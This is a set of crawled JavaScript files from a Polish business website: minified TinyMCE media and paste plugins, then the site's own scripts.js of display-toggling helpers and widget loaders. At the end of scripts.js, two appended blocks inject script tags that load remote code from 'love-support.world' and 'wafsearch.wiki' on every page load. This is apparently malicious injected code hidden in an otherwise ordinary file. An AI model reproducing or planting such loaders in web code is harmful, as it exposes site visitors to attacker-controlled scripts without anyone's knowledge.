(function(){var a=tinymce.each;tinymce.create("tinymce.plugins.MediaPlugin",{init:function(b,c){var e=this;e.editor=b;e.url=c;function f(g){return/^(mceItemFlash|mceItemShockWave|mceItemWindowsMedia|mceItemQuickTime|mceItemRealMedia)$/.test(g.className)}b.onPreInit.add(function(){b.serializer.addRules("param[name|value|_mce_value]")});b.addCommand("mceMedia",function(){b.windowManager.open({file:c+"/media.htm",width:430+parseInt(b.getLang("media.delta_width",0)),height:470+parseInt(b.getLang("media.delta_height",0)),inline:1},{plugin_url:c})});b.addButton("media",{title:"media.desc",cmd:"mceMedia"});b.onNodeChange.add(function(h,g,i){g.setActive("media",i.nodeName=="IMG"&&f(i))});b.onInit.add(function(){var g={mceItemFlash:"flash",mceItemShockWave:"shockwave",mceItemWindowsMedia:"windowsmedia",mceItemQuickTime:"quicktime",mceItemRealMedia:"realmedia"};b.selection.onSetContent.add(function(){e._spansToImgs(b.getBody())});b.selection.onBeforeSetContent.add(e._objectsToSpans,e);if(b.settings.content_css!==false){b.dom.loadCSS(c+"/css/content.css")}if(b.theme.onResolveName){b.theme.onResolveName.add(function(h,i){if(i.name=="img"){a(g,function(l,j){if(b.dom.hasClass(i.node,j)){i.name=l;i.title=b.dom.getAttrib(i.node,"title");return false}})}})}if(b&&b.plugins.contextmenu){b.plugins.contextmenu.onContextMenu.add(function(i,h,j){if(j.nodeName=="IMG"&&/mceItem(Flash|ShockWave|WindowsMedia|QuickTime|RealMedia)/.test(j.className)){h.add({title:"media.edit",icon:"media",cmd:"mceMedia"})}})}});b.onBeforeSetContent.add(e._objectsToSpans,e);b.onSetContent.add(function(){e._spansToImgs(b.getBody())});b.onPreProcess.add(function(g,i){var h=g.dom;if(i.set){e._spansToImgs(i.node);a(h.select("IMG",i.node),function(k){var j;if(f(k)){j=e._parse(k.title);h.setAttrib(k,"width",h.getAttrib(k,"width",j.width||100));h.setAttrib(k,"height",h.getAttrib(k,"height",j.height||100))}})}if(i.get){a(h.select("IMG",i.node),function(m){var l,j,k;if(g.getParam("media_use_script")){if(f(m)){m.className=m.className.replace(/mceItem/g,"mceTemp")}return}switch(m.className){case"mceItemFlash":l="d27cdb6e-ae6d-11cf-96b8-444553540000";j="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0";k="application/x-shockwave-flash";break;case"mceItemShockWave":l="166b1bca-3f9c-11cf-8075-444553540000";j="http://download.macromedia.com/pub/shockwave/cabs/director/sw.cab#version=8,5,1,0";k="application/x-director";break;case"mceItemWindowsMedia":l=g.getParam("media_wmp6_compatible")?"05589fa1-c356-11ce-bf01-00aa0055595a":"6bf52a52-394a-11d3-b153-00c04f79faa6";j="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701";k="application/x-mplayer2";break;case"mceItemQuickTime":l="02bf25d5-8c17-4b23-bc80-d3488abddc6b";j="http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0";k="video/quicktime";break;case"mceItemRealMedia":l="cfcdaa03-8be4-11cf-b84b-0020afbbccfa";j="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0";k="audio/x-pn-realaudio-plugin";break}if(l){h.replace(e._buildObj({classid:l,codebase:j,type:k},m),m)}})}});b.onPostProcess.add(function(g,h){h.content=h.content.replace(/_mce_value=/g,"value=")});function d(g,h){h=new RegExp(h+'="([^"]+)"',"g").exec(g);return h?b.dom.decode(h[1]):""}b.onPostProcess.add(function(g,h){if(g.getParam("media_use_script")){h.content=h.content.replace(/<img[^>]+>/g,function(j){var i=d(j,"class");if(/^(mceTempFlash|mceTempShockWave|mceTempWindowsMedia|mceTempQuickTime|mceTempRealMedia)$/.test(i)){at=e._parse(d(j,"title"));at.width=d(j,"width");at.height=d(j,"height");j='<script type="text/javascript">write'+i.substring(7)+"({"+e._serialize(at)+"});<\/script>"}return j})}})},getInfo:function(){return{longname:"Media",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",infourl:"http://wiki.moxiecode.com/index.php/TinyMCE:Plugins/media",version:tinymce.majorVersion+"."+tinymce.minorVersion}},_objectsToSpans:function(b,e){var c=this,d=e.content;d=d.replace(/<script[^>]*>\s*write(Flash|ShockWave|WindowsMedia|QuickTime|RealMedia)\(\{([^\)]*)\}\);\s*<\/script>/gi,function(g,f,i){var h=c._parse(i);return'<img class="mceItem'+f+'" title="'+b.dom.encode(i)+'" src="'+c.url+'/img/trans.gif" width="'+h.width+'" height="'+h.height+'" />'});d=d.replace(/<object([^>]*)>/gi,'<span class="mceItemObject" $1>');d=d.replace(/<embed([^>]*)\/?>/gi,'<span class="mceItemEmbed" $1></span>');d=d.replace(/<embed([^>]*)>/gi,'<span class="mceItemEmbed" $1>');d=d.replace(/<\/(object)([^>]*)>/gi,"</span>");d=d.replace(/<\/embed>/gi,"");d=d.replace(/<param([^>]*)>/gi,function(g,f){return"<span "+f.replace(/value=/gi,"_mce_value=")+' class="mceItemParam"></span>'});d=d.replace(/\/ class=\"mceItemParam\"><\/span>/gi,'class="mceItemParam"></span>');e.content=d},_buildObj:function(g,h){var d,c=this.editor,f=c.dom,e=this._parse(h.title),b;b=c.getParam("media_strict",true)&&g.type=="application/x-shockwave-flash";e.width=g.width=f.getAttrib(h,"width")||100;e.height=g.height=f.getAttrib(h,"height")||100;if(e.src){e.src=c.convertURL(e.src,"src",h)}if(b){d=f.create("span",{id:e.id,mce_name:"object",type:"application/x-shockwave-flash",data:e.src,style:f.getAttrib(h,"style"),width:g.width,height:g.height})}else{d=f.create("span",{id:e.id,mce_name:"object",classid:"clsid:"+g.classid,style:f.getAttrib(h,"style"),codebase:g.codebase,width:g.width,height:g.height})}a(e,function(j,i){if(!/^(width|height|codebase|classid|id|_cx|_cy)$/.test(i)){if(g.type=="application/x-mplayer2"&&i=="src"&&!e.url){i="url"}if(j){f.add(d,"span",{mce_name:"param",name:i,_mce_value:j})}}});if(!b){f.add(d,"span",tinymce.extend({mce_name:"embed",type:g.type,style:f.getAttrib(h,"style")},e))}return d},_spansToImgs:function(e){var d=this,f=d.editor.dom,b,c;a(f.select("span",e),function(g){if(f.getAttrib(g,"class")=="mceItemObject"){c=f.getAttrib(g,"classid").toLowerCase().replace(/\s+/g,"");switch(c){case"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000":f.replace(d._createImg("mceItemFlash",g),g);break;case"clsid:166b1bca-3f9c-11cf-8075-444553540000":f.replace(d._createImg("mceItemShockWave",g),g);break;case"clsid:6bf52a52-394a-11d3-b153-00c04f79faa6":case"clsid:22d6f312-b0f6-11d0-94ab-0080c74c7e95":case"clsid:05589fa1-c356-11ce-bf01-00aa0055595a":f.replace(d._createImg("mceItemWindowsMedia",g),g);break;case"clsid:02bf25d5-8c17-4b23-bc80-d3488abddc6b":f.replace(d._createImg("mceItemQuickTime",g),g);break;case"clsid:cfcdaa03-8be4-11cf-b84b-0020afbbccfa":f.replace(d._createImg("mceItemRealMedia",g),g);break;default:f.replace(d._createImg("mceItemFlash",g),g)}return}if(f.getAttrib(g,"class")=="mceItemEmbed"){switch(f.getAttrib(g,"type")){case"application/x-shockwave-flash":f.replace(d._createImg("mceItemFlash",g),g);break;case"application/x-director":f.replace(d._createImg("mceItemShockWave",g),g);break;case"application/x-mplayer2":f.replace(d._createImg("mceItemWindowsMedia",g),g);break;case"video/quicktime":f.replace(d._createImg("mceItemQuickTime",g),g);break;case"audio/x-pn-realaudio-plugin":f.replace(d._createImg("mceItemRealMedia",g),g);break;default:f.replace(d._createImg("mceItemFlash",g),g)}}})},_createImg:function(c,h){var b,g=this.editor.dom,f={},e="",d;d=["id","name","width","height","bgcolor","align","flashvars","src","wmode","allowfullscreen","quality"];b=g.create("img",{src:this.url+"/img/trans.gif",width:g.getAttrib(h,"width")||100,height:g.getAttrib(h,"height")||100,style:g.getAttrib(h,"style"),"class":c});a(d,function(i){var j=g.getAttrib(h,i);if(j){f[i]=j}});a(g.select("span",h),function(i){if(g.hasClass(i,"mceItemParam")){f[g.getAttrib(i,"name")]=g.getAttrib(i,"_mce_value")}});if(f.movie){f.src=f.movie;delete f.movie}h=g.select(".mceItemEmbed",h)[0];if(h){a(d,function(i){var j=g.getAttrib(h,i);if(j&&!f[i]){f[i]=j}})}delete f.width;delete f.height;b.title=this._serialize(f);return b},_parse:function(b){return tinymce.util.JSON.parse("{"+b+"}")},_serialize:function(b){return tinymce.util.JSON.serialize(b).replace(/[{}]/g,"")}});tinymce.PluginManager.add("media",tinymce.plugins.MediaPlugin)})();

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/tiny_mce/plugins/paste/editor_plugin.js
body_size: 7188
content:
(function(){var a=tinymce.each;tinymce.create("tinymce.plugins.PastePlugin",{init:function(c,d){var e=this,b;e.editor=c;e.url=d;e.onPreProcess=new tinymce.util.Dispatcher(e);e.onPostProcess=new tinymce.util.Dispatcher(e);e.onPreProcess.add(e._preProcess);e.onPostProcess.add(e._postProcess);e.onPreProcess.add(function(h,i){c.execCallback("paste_preprocess",h,i)});e.onPostProcess.add(function(h,i){c.execCallback("paste_postprocess",h,i)});function g(i){var k=c.dom,j={content:i};e.onPreProcess.dispatch(e,j);j.node=k.create("div",0,j.content);e.onPostProcess.dispatch(e,j);j.content=c.serializer.serialize(j.node,{getInner:1});if(/<(p|h[1-6]|ul|ol)/.test(j.content)){e._insertBlockContent(c,k,j.content)}else{e._insert(j.content)}}c.addCommand("mceInsertClipboardContent",function(i,h){g(h)});function f(l){var p,k,i,j=c.selection,o=c.dom,h=c.getBody(),m;if(o.get("_mcePaste")){return}p=o.add(h,"div",{id:"_mcePaste"},"&nbsp;");if(h!=c.getDoc().body){m=o.getPos(c.selection.getStart(),h).y}else{m=h.scrollTop}o.setStyles(p,{position:"absolute",left:-10000,top:m,width:1,height:1,overflow:"hidden"});if(tinymce.isIE){i=o.doc.body.createTextRange();i.moveToElementText(p);i.execCommand("Paste");o.remove(p);g(p.innerHTML);return tinymce.dom.Event.cancel(l)}else{k=c.selection.getRng();p=p.firstChild;i=c.getDoc().createRange();i.setStart(p,0);i.setEnd(p,1);j.setRng(i);window.setTimeout(function(){var r=o.get("_mcePaste"),q;r.id="_mceRemoved";o.remove(r);r=o.get("_mcePaste")||r;q=(o.select("> span.Apple-style-span div",r)[0]||o.select("> span.Apple-style-span",r)[0]||r).innerHTML;o.remove(r);if(k){j.setRng(k)}g(q)},0)}}if(c.getParam("paste_auto_cleanup_on_paste",true)){if(tinymce.isOpera||/Firefox\/2/.test(navigator.userAgent)){c.onKeyDown.add(function(h,i){if(((tinymce.isMac?i.metaKey:i.ctrlKey)&&i.keyCode==86)||(i.shiftKey&&i.keyCode==45)){f(i)}})}else{c.onPaste.addToTop(function(h,i){return f(i)})}}if(c.getParam("paste_block_drop")){c.onInit.add(function(){c.dom.bind(c.getBody(),["dragend","dragover","draggesture","dragdrop","drop","drag"],function(h){h.preventDefault();h.stopPropagation();return false})})}e._legacySupport()},getInfo:function(){return{longname:"Paste text/word",author:"Moxiecode Systems AB",authorurl:"http://tinymce.moxiecode.com",infourl:"http://wiki.moxiecode.com/index.php/TinyMCE:Plugins/paste",version:tinymce.majorVersion+"."+tinymce.minorVersion}},_preProcess:function(d,g){var b=this.editor,c=g.content,f,e;function f(h){a(h,function(i){if(i.constructor==RegExp){c=c.replace(i,"")}else{c=c.replace(i[0],i[1])}})}f([/^\s*(&nbsp;)+/g,/(&nbsp;|<br[^>]*>)+\s*$/g]);if(/(class=\"?Mso|style=\"[^\"]*\bmso\-|w:WordDocument)/.test(c)){g.wordContent=true;if(b.getParam("paste_convert_middot_lists",true)){f([[/<!--\[if !supportLists\]-->/gi,"$&__MCE_ITEM__"],[/(<span[^>]+:\s*symbol[^>]+>)/gi,"$1__MCE_ITEM__"],[/(<span[^>]+mso-list:[^>]+>)/gi,"$1__MCE_ITEM__"]])}f([/<!--[\s\S]+?-->/gi,/<\/?(img|font|meta|link|style|div|v:\w+)[^>]*>/gi,/<\\?\?xml[^>]*>/gi,/<\/?o:[^>]*>/gi,/ (id|name|language|type|on\w+|v:\w+)=\"([^\"]*)\"/gi,/ (id|name|language|type|on\w+|v:\w+)=(\w+)/gi,[/<(\/?)s>/gi,"<$1strike>"],/<script[^>]+>[\s\S]*?<\/script>/gi,[/&nbsp;/g,"\u00a0"]]);if(!b.getParam("paste_retain_style_properties")){f([/<\/?(span)[^>]*>/gi])}}e=b.getParam("paste_strip_class_attributes","all");if(e!="none"){if(e=="all"){f([/ class=\"([^\"]*)\"/gi,/ class=(\w+)/gi])}else{f([/ class=\"(mso[^\"]*)\"/gi,/ class=(mso\w+)/gi])}}if(b.getParam("paste_remove_spans")){f([/<\/?(span)[^>]*>/gi])}g.content=c},_postProcess:function(e,g){var d=this,c=d.editor,f=c.dom,b;if(g.wordContent){a(f.select("a",g.node),function(h){if(!h.href||h.href.indexOf("#_Toc")!=-1){f.remove(h,1)}});if(d.editor.getParam("paste_convert_middot_lists",true)){d._convertLists(e,g)}b=c.getParam("paste_retain_style_properties");if(tinymce.is(b,"string")){b=tinymce.explode(b)}a(f.select("*",g.node),function(l){var m={},j=0,k,n,h;if(b){for(k=0;k<b.length;k++){n=b[k];h=f.getStyle(l,n);if(h){m[n]=h;j++}}}f.setAttrib(l,"style","");if(b&&j>0){f.setStyles(l,m)}else{if(l.nodeName=="SPAN"&&!l.className){f.remove(l,true)}}})}if(c.getParam("paste_remove_styles")||(c.getParam("paste_remove_styles_if_webkit")&&tinymce.isWebKit)){a(f.select("*[style]",g.node),function(h){h.removeAttribute("style");h.removeAttribute("mce_style")})}else{if(tinymce.isWebKit){a(f.select("*",g.node),function(h){h.removeAttribute("mce_style")})}}},_convertLists:function(e,c){var g=e.editor.dom,f,j,b=-1,d,k=[],i,h;a(g.select("p",c.node),function(r){var n,s="",q,o,l,m;for(n=r.firstChild;n&&n.nodeType==3;n=n.nextSibling){s+=n.nodeValue}s=r.innerHTML.replace(/<\/?\w+[^>]*>/gi,"").replace(/&nbsp;/g,"\u00a0");if(/^(__MCE_ITEM__)+[\u2022\u00b7\u00a7\u00d8o]\s*\u00a0*/.test(s)){q="ul"}if(/^__MCE_ITEM__\s*\w+\.\s*\u00a0{2,}/.test(s)){q="ol"}if(q){d=parseFloat(r.style.marginLeft||0);if(d>b){k.push(d)}if(!f||q!=i){f=g.create(q);g.insertAfter(f,r)}else{if(d>b){f=j.appendChild(g.create(q))}else{if(d<b){l=tinymce.inArray(k,d);m=g.getParents(f.parentNode,q);f=m[m.length-1-l]||f}}}a(g.select("span",r),function(t){var p=t.innerHTML.replace(/<\/?\w+[^>]*>/gi,"");if(q=="ul"&&/^[\u2022\u00b7\u00a7\u00d8o]/.test(p)){g.remove(t)}else{if(/^[\s\S]*\w+\.(&nbsp;|\u00a0)*\s*/.test(p)){g.remove(t)}}});o=r.innerHTML;if(q=="ul"){o=r.innerHTML.replace(/__MCE_ITEM__/g,"").replace(/^[\u2022\u00b7\u00a7\u00d8o]\s*(&nbsp;|\u00a0)+\s*/,"")}else{o=r.innerHTML.replace(/__MCE_ITEM__/g,"").replace(/^\s*\w+\.(&nbsp;|\u00a0)+\s*/,"")}j=f.appendChild(g.create("li",0,o));g.remove(r);b=d;i=q}else{f=b=0}});h=c.node.innerHTML;if(h.indexOf("__MCE_ITEM__")!=-1){c.node.innerHTML=h.replace(/__MCE_ITEM__/g,"")}},_insertBlockContent:function(h,e,i){var c,g,d=h.selection,m,j,b,k,f;function l(p){var o;if(tinymce.isIE){o=h.getDoc().body.createTextRange();o.moveToElementText(p);o.collapse(false);o.select()}else{d.select(p,1);d.collapse(false)}}this._insert('<span id="_marker">&nbsp;</span>',1);g=e.get("_marker");c=e.getParent(g,"p,h1,h2,h3,h4,h5,h6,ul,ol");if(c){g=e.split(c,g);a(e.create("div",0,i).childNodes,function(o){m=g.parentNode.insertBefore(o.cloneNode(true),g)});l(m)}else{e.setOuterHTML(g,i);d.select(h.getBody(),1);d.collapse(0)}e.remove("_marker");j=d.getStart();b=e.getViewPort(h.getWin());k=h.dom.getPos(j).y;f=j.clientHeight;if(k<b.y||k+f>b.y+b.h){h.getDoc().body.scrollTop=k<b.y?k:k-b.h+25}},_insert:function(d,b){var c=this.editor;if(!c.selection.isCollapsed()){c.getDoc().execCommand("Delete",false,null)}c.execCommand(tinymce.isGecko?"insertHTML":"mceInsertContent",false,d,{skip_undo:b})},_legacySupport:function(){var c=this,b=c.editor;a(["mcePasteText","mcePasteWord"],function(d){b.addCommand(d,function(){b.windowManager.open({file:c.url+(d=="mcePasteText"?"/pastetext.htm":"/pasteword.htm"),width:parseInt(b.getParam("paste_dialog_width","450")),height:parseInt(b.getParam("paste_dialog_height","400")),inline:1})})});b.addButton("pastetext",{title:"paste.paste_text_desc",cmd:"mcePasteText"});b.addButton("pasteword",{title:"paste.paste_word_desc",cmd:"mcePasteWord"});b.addButton("selectall",{title:"paste.selectall_desc",cmd:"selectall"})}});tinymce.PluginManager.add("paste",tinymce.plugins.PastePlugin)})();

--- FILE ---
content_type: text/javascript
request_url: http://solidnypartner.eu/js/scripts.js
body_size: 5766
content:
function showHide(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == 'block') {
		state = 'none';
	} else {
		state = 'block';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function showHideTable(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == '') {
		state = 'none';
	} else {
		state = '';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function toggle(showHideDiv) {
	var ele = document.getElementById(showHideDiv);
	if(ele.style.display == "block") {
		hideLayer(showHideDiv)
  	} else {
		showLayer(showHideDiv)
	}
} 
 

function showLayer(layer){
	state = 'block';
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer);
		hza.style.display = state;
	}
}

function hideLayer(layer){
	state = 'none';
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer);
		hza.style.display = state;
	}
}
function getElementsByName2 (name) {
	var elems=document.getElementsByTagName('*'),x=elems.length,i,res=[];
	for(i=0;i<x;i++){
		att = elems[i].getAttribute('name');
		if(att == name){
			res.push(elems[i]);
		}
	}
	return res;
}
function showHideByName(layer_ref) {
	var hza = getElementsByName2(layer_ref);
//	alert(hza[0]);
	state = hza[0].style.display;
//	alert('a');

	if (state == 'none') {
		state = '';
	} else {
		state = 'none';
	}
	hza = getElementsByName2(layer_ref);
	for(var i=0;i<hza.length;i++){
		hza[i].style.display = state;
	}
}

function hideAllElements(exeption,elements){
//	var elements = new Array("el1","el2","el3","el4","el5","el6","el7","el8","el9","el10","el11","el12","el13","el14");
	var state = 'none';
	for(var i=0;i<elements.length;i++){
		if(elements[i] != exeption){
			if (document.all) { //IS IE 4 or 5 (or 6 beta)
				eval( "document.all." + elements[i] + ".style.display = state");
			}
			if (document.layers) { //IS NETSCAPE 4 or below
				document.layers[elements[i]].display = state;
			}
			if (document.getElementById &&!document.all) {
				hza = document.getElementById(elements[i]);
				if(hza != null){
					hza.style.display = state;
				}
			}
		}
	}
}
function showHideMenuElement(layer_ref) {	
	
	hza = document.getElementById(layer_ref);
	state = hza.style.display;

	if (state == 'block') {
		state = 'none';
	}else{
		state = 'block';
	}
	
	if (document.all) { //IS IE 4 or 5 (or 6 beta)
		eval( "document.all." + layer_ref + ".style.display = state");
	}
	if (document.layers) { //IS NETSCAPE 4 or below
		document.layers[layer_ref].display = state;
	}
	if (document.getElementById &&!document.all) {
		hza = document.getElementById(layer_ref);
		hza.style.display = state;
	}
}
function confirmWindow(form,info,id,todo){
	if (window.confirm(info)){
		form.id.value=id;
		form.todo.value=todo;
		form.submit();
	}
}
function confirmWindowIdWithRow(form,info,id,todo){
	if (window.confirm(info)){
		form.idRow.value=id;
		form.todo.value=todo;
		form.submit();
	}
}

function highlightMenuItem(itemId){
	document.getElementById('test'+previes).style.background = '';
	document.getElementById('test'+itemId).style.background = '#cce5ff';
	previes = itemId;
}
function strrpos (haystack, needle, offset) {
    var i = -1;
    if (offset) {
        i = (haystack + '').slice(offset).lastIndexOf(needle); // strrpos' offset indicates starting point of range till end,        // while lastIndexOf's optional 2nd argument indicates ending point of range from the beginning
        if (i !== -1) {
            i += offset;
        }
    } else {        i = (haystack + '').lastIndexOf(needle);
    }
    return i >= 0 ? i : false;
}


//atocompliter jquery ui
	$(function() {
	
		$( ".kategorie" ).autocomplete({
			source:  "http://localhost/solidnyeu/admin/zawartoscMaili/komunikaty",
			minLength: 2,
			select: function( event, ui ) {
				
			}
		});
	});
	
	$('#menu .header').ready(function() {
	    
	    $("#b2bcont script").attr('src', 'http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261');
		//$("#b2bcont").append(eval(http://b2bdeal.pl/widget_offers.js.php?w=1&amp;w_ref_id=39261));
		//$(".contentstream").append('<script type="text/javascript" src="http://emisja.contentstream.pl/_/ads/?QAPS_ADART=bcc49e7eb974cf52cbcbc4d7ff04a289"></script>');
		
	});
     
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);